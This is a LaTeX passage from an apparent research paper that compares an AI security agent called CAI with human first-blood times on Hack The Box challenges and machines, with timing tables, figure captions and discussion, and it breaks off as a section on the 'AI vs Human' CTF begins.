    \caption{Benchmarking CAI in competitive scenarios (Hack The Box - HTB). (a) Comparison of time spent on HTB challenges and machines across different difficulty levels. (b) Breakdown of time spent on HTB challenges grouped by category.}
    \label{fig:benchmarking_HTB}
\end{figure}

\begin{longtable}{@{\extracolsep{\fill}}lllll@{}}
\toprule
\textbf{Name} & \textbf{Level} & \textcolor{cai_color}{\textbf{$t_{\text{CAI}}$ (s)}} & \textcolor{human_color}{\textbf{$t_{\text{Human FB}}$ (s)}} & \textbf{$t_{ratio}$} \\
\midrule
\endfirsthead
\toprule
\textbf{Name} & \textbf{Level} & \textcolor{cai_color}{\textbf{$t_{\text{CAI}}$ (s)}} & \textcolor{human_color}{\textbf{$t_{\text{Human FB}}$ (s)}} & \textbf{$t_{ratio}$} \\
\midrule
\endhead
\midrule
\multicolumn{5}{r}{Continued on next page} \\
\midrule
\endfoot
\bottomrule
\caption{Comparison of CAI and Human First Blood performance on HTB machines. The column $t_{ratio}$ shows the time ratio (\texttt{CAI time / Human First Blood time}), where values greater than 1 indicate that CAI outperform humans. The best performance (lower time) per machine is \textbf{bolded}. Values in parentheses represent time in a human-readable format.}
\label{tab:htb_machines_summary}
\endlastfoot
Alert & Easy & \textcolor{cai_color}{5174} (1h 26m) & \textcolor{human_color}{\textbf{2373}} (39m 33s) & 0.46 \\
UnderPass & Easy & \textcolor{cai_color}{5940} (1h 39m) & \textcolor{human_color}{\textbf{2475}} (41m 15s) & 0.42 \\
Titanic & Easy & \textcolor{cai_color}{5100} (1h 25m) & \textcolor{human_color}{\textbf{2004}} (33m 24s) & 0.39 \\
Dog & Easy & \textcolor{cai_color}{3960} (1h 6m) & \textcolor{human_color}{\textbf{1434}} (23m 54s) & 0.36 \\
EscapeTwo & Easy & \textcolor{cai_color}{4260} (1h 11m) & \textcolor{human_color}{\textbf{1497}} (24m 57s) & 0.35 \\
Cypher & Medium & \textcolor{cai_color}{7320} (2h 2m) & \textcolor{human_color}{\textbf{1008}} (16m 48s) & 0.14 \\
Administrator & Medium & \textcolor{cai_color}{1100} (18m 20s) & \textcolor{human_color}{\textbf{546}} (9m 6s) & 0.50 \\
Cat & Medium & \textcolor{cai_color}{9540} (2h 39m) & \textcolor{human_color}{\textbf{7749}} (2h 9m) & 0.81 \\
Checker & Hard & \textcolor{cai_color}{16440} (4h 34m) & \textcolor{human_color}{\textbf{5398}} (1h 29m) & 0.33 \\
BigBang & Hard & \textcolor{cai_color}{\textbf{21360}} (5h 56m) & \textcolor{human_color}{22571} (6h 16m) & 1.06 \\
Infiltrator & Insane & \textcolor{cai_color}{17220} (4h 47m) & \textcolor{human_color}{\textbf{11151}} (3h 5m) & 0.65 \\
\midrule
\textbf{$\sum$} &  -- & \textcolor{cai_color}{97414} (1d 3h) & \textcolor{human_color}{58207} (16h 10m) & 0.59x \\
\end{longtable}

%\footnote{In Capture The Flag (CTF) competitions, \emph{First Blood} refers to the first participant or team to solve a particular challenge or capture a flag, indicating the fastest solution time.}

\begin{longtable}{@{\extracolsep{\fill}}llllll}
\toprule
\textbf{Name} & \textbf{Category} & \textbf{Level} &  \textcolor{cai_color}{\textbf{$t_{\text{CAI}}$ (s)}} & \textcolor{human_color}{\textbf{$t_{\text{Human FB}}$ (s)}} & \textbf{$t_{ratio}$} \\
\midrule
\endfirsthead
\toprule
\textbf{Name} & \textbf{Category} & \textbf{Level} &  \textcolor{cai_color}{\textbf{$t_{\text{CAI}}$ (s)}} & \textcolor{human_color}{\textbf{$t_{\text{Human FB}}$ (s)}} & \textbf{$t_{ratio}$} \\
\midrule
\endhead
\midrule
\multicolumn{6}{r}{Continued on next page} \\
\midrule
\endfoot
\bottomrule
\caption{Comparison of CAI and Human First Blood performance on HTB challenges. The column $t_{ratio}$ shows the time ratio  (\texttt{CAI time / Human First Blood time}), where values above 1 indicate CAI outperforming humans. The best performance (lower time) per challenge is \textbf{bolded}. Values in parentheses represent time in a human-readable format.}
\label{tab:htb_challenge_summary}
\endlastfoot
Distract and Destroy & Crypto & Very easy & \textcolor{cai_color}{194} (3m 14s) & \textcolor{human_color}{\textbf{124}} (2m 4s) & 0.64 \\
The Last Dance & Crypto & Very easy & \textcolor{cai_color}{\textbf{17}} (17s) & \textcolor{human_color}{54} (54s) & 3.18 \\
BabyEncryption & Crypto & Very easy & \textcolor{cai_color}{\textbf{21}} (21s) & \textcolor{human_color}{99} (1m 39s) & 4.71 \\
Baby Time Capsule & Crypto & Very easy & \textcolor{cai_color}{\textbf{104}} (1m 44s) & \textcolor{human_color}{166} (2m 46s) & 1.60 \\
Alien Cradle & Forensics & Very easy & \textcolor{cai_color}{\textbf{60}} (1m 0s) & \textcolor{human_color}{199320} (2d 7h) & 3322 \\
Extraterrestrial Persistence & Forensics & Very easy & \textcolor{cai_color}{\textbf{56}} (56s) & \textcolor{human_color}{199260} (2d 7h) & 3558 \\
An Unusual Sighting & Forensics & Very easy & \textcolor{cai_color}{94} (1m 34s) & \textcolor{human_color}{\textbf{10}} (10s) & 0.11 \\
The Needle & Misc & Very easy & \textcolor{cai_color}{\textbf{260}} (4m 20s) & \textcolor{human_color}{21581} (5h 59m) & 83 \\
SpookyPass & Rev & Very easy & \textcolor{cai_color}{\textbf{19}} (19s) & \textcolor{human_color}{417540} (4d 19h) & 21975 \\
Spookifier & Web & Very easy & \textcolor{cai_color}{\textbf{129}} (2m 9s) & \textcolor{human_color}{13531} (3h 45m) & 104 \\
RSAisEasy & Crypto & Easy & \textcolor{cai_color}{\textbf{148}} (2m 28s) & \textcolor{human_color}{340} (5m 40s) & 2.30 \\
xorxorxor & Crypto & Easy & \textcolor{cai_color}{\textbf{65}} (1m 5s) & \textcolor{human_color}{100} (1m 40s) & 1.54 \\
Diagnostic & Forensics & Easy & \textcolor{cai_color}{\textbf{87}} (1m 27s) & \textcolor{human_color}{171} (2m 51s) & 1.97 \\
AI Space & Misc & Easy & \textcolor{cai_color}{\textbf{371}} (6m 11s) & \textcolor{human_color}{3931} (1h 5m) & 10 \\
Deterministic & Misc & Easy & \textcolor{cai_color}{\textbf{143}} (2m 23s) & \textcolor{human_color}{612} (10m 12s) & 4.28 \\
Exatlon & Rev & Easy & \textcolor{cai_color}{450} (7m 30s) & \textcolor{human_color}{\textbf{349}} (5m 49s) & 0.78 \\
jscalc & Web & Easy & \textcolor{cai_color}{\textbf{137}} (2m 17s) & \textcolor{human_color}{2751} (45m 51s) & 20 \\
Insomnia & Web & Easy & \textcolor{cai_color}{\textbf{135}} (2m 15s) & \textcolor{human_color}{2982} (49m 42s) & 22 \\
\midrule
\textbf{$\sum$} & -- & -- & \textcolor{cai_color}{2490} (41m 30s) & \textcolor{human_color}{862921} (9d 23h) & 346x \\
\end{longtable}

\begin{figure}[H]
    \includegraphics[width=0.95\textwidth]{}
    \centering
    \caption{Benchmarking CAI in competitive scenarios (Hack The Box - HTB): Time taken by CAI on individual HTB challenges compared to human times (Human First Blood).}
    \label{fig:Time_vs_Challenge_HTB}
\end{figure}

\begin{figure}[H]
    \includegraphics[width=0.8\textwidth]{}
    \centering
    \caption{Benchmarking CAI in competitive scenarios (Hack The Box - HTB). Time taken by CAI on different HTB machines compared to human first blood. }
    \label{fig:Time_vs_Machine_HTB}
\end{figure}

The results from the HTB platform are depicted in Figures \ref{fig:Time_vs_Challenge_HTB} and \ref{fig:Time_vs_Machine_HTB} and also in Tables \ref{tab:htb_challenge_summary} and \ref{tab:htb_machines_summary}.
Data reveals a nuanced picture of CAI's performance across different challenge types and difficulty levels. A clear pattern emerges when examining the data from tables \ref{tab:htb_challenge_summary} and \ref{tab:htb_machines_summary}: CAI demonstrates impressive efficiency in individual challenge scenarios when compared to best humans but exhibits performance below best humans when tackling more complex machine-based problems.

In challenge-based tasks (Table \ref{tab:htb_challenge_summary}), CAI significantly outperformed human First Blood times in 15 out of 18 challenges, with an extraordinary overall time ratio of 346x faster than humans. These results suggest that CAI excels at well-defined, single-task challenges that benefit from rapid pattern recognition and systematic analysis. However, a contrasting picture emerges when examining machine-based challenges (Table \ref{tab:htb_machines_summary}). Here, CAI only outperformed best humans in 1 out of 11 machines, with a combined time ratio of 0.59x, indicating that humans were generally faster. This disparity reveals a critical limitation in CAI's current agentic pattern implementations alongside LLM models used: while excelling at isolated technical tasks, it struggles with the complex, multi-step reasoning and interconnected exploitation chains required in full machine compromises. We reflected on this contrast and conclude that the HTB CTF machines are much more competitively played than the CTF challenges, and thereby, represent a more realistic benchmark for CAI.

\begin{wrapfigure}[11]{r}[-0.1\width+.5\columnsep]{5.4cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color} 
    CAI could be even more efficient in a multi-deployment setup, potentially solving all HTB machines in parallel within 6 hours, much faster when compared to the 16 hours taken by the best human teams    
    }
\end{wrapfigure}

The performance gap widens with increasing difficulty levels, as seen in Figure \ref{fig:whiskers_time_vs_difficulty_HTB}. For "Very easy" and "Easy" challenges, CAI maintains competitive performance, but as complexity increases to "Medium," "Hard," and "Insane" levels, its relative efficiency diminishes significantly. This trend suggests that CAI's current LLM models may not yet scale effectively to more sophisticated security scenarios that require long-term planning, security-specific data and contextual adaptation.

Category-specific analysis in Figure \ref{fig:whiskers_time_vs_category_HTB} offers additional insights. CAI performs exceptionally well in Cryptography and Web challenges, categories that often involve well-defined problem spaces with clear solution patterns. In contrast, its performance in more open-ended categories like Forensics and Reverse Engineering shows greater variability, indicating potential areas for improvement in handling less structured problem domains.

Despite these limitations when compared to best humans, CAI achieved impressive milestones during the 7-day competitive period:
\begin{itemize}
    \item \textbf{Day 5}: Ranked in the top 90 in Spain
    \item \textbf{Day 6}: Advanced to the top 50 in Spain
    \item \textbf{Day 7}: Reached the top 30 in Spain and top 500 worldwide
\end{itemize}

CAI's rapid advancement showcases its capabilities, even against top human security experts. Achieving high rankings within a week underscores its potential. For HTB challenges, as shown in Table \ref{tab:htb_challenge_summary}, CAI completed all tasks in under 42 minutes, while the best human competitors took nearly 10 days. However, the results for HTB machines, detailed in Table \ref{tab:htb_machines_summary}, are less striking; CAI required a day to solve all machines, compared to 16 hours for the best humans. Notably, \textbf{CAI managed to handle many of these tasks simultaneously, monitored by a single researcher across multiple terminals}\footnote{To avoid contamination of context between exercises, each CAI instance facing a different CTF exercise does not share context with the others and is thereby launched \emph{stateless}.}. This suggests that CAI could be even more efficient in a multi-deployment setup, potentially solving all HTB machines in parallel within 6 hours, much faster when compared to the 16 hours taken by the best human teams. The "BigBang" CTF machine represents a particularly noteworthy success case. As one of the few hard-level challenges where CAI outperformed humans (with a time ratio of 1.06x), it suggests that with further refinement, CAI could overcome its current limitations in complex scenarios. This single data point, while promising, also underscores the need for underlying LLM model improvements and architectural (patterns) improvements to consistently handle sophisticated attack vectors and defense mechanisms.

These benchmarking results reveal both the tremendous potential and current limitations of CAI in competitive cybersecurity scenarios. The rapid progression in rankings and occasional successes in complex challenges suggest that with continued refinement, AI-powered cybersecurity systems could eventually rival or surpass human performance across competitive CTF security challenges.

%------------------------------------------------------------------------------------------------%

\subsection{Benchmarking CAI in live international CTF competitions} \label{subsection:3-4}
Empowered by the success of the HTB benchmarks in Section \ref{sec:htb_benchmarking}, we decided to participate in some online international CTF competitions also hosted in Hack The Box (HTB). These challenges have provided valuable insights into CAI's actual problem-solving skills against top human and AI teams.

\subsubsection{"AI vs Human" CTF Challenge}

The "AI vs Human" CTF Challenge \cite{htb_ai_vs_huamn} was an online cybersecurity competition aimed at comparing the capabilities of artificial intelligence with human participants. Organized by Palisade Research and hosted on HTB, the event featured 20 challenges in two main categories: Cryptography and Reverse Engineering. These challenges varied in difficulty from Very Easy to Medium, providing a platform to test both human and AI-driven solutions.

\begin{figure}[H]
    \centering
    \begin{subfigure}{0.45\textwidth}
